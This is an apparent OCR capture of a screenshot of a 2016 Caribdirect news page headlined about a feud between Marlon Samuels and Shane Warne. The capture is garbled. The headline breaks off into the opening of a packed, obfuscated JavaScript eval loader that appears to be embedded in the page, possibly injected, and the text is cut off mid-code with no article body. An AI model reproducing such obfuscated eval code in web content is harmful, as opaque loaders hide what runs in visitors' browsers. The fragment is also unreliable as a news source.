
Truth about feud between Marlon
Samuels and Shane Warne
Caribdirect
-
April 17, 2016
AFRICAN CARIBBEAN
April eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)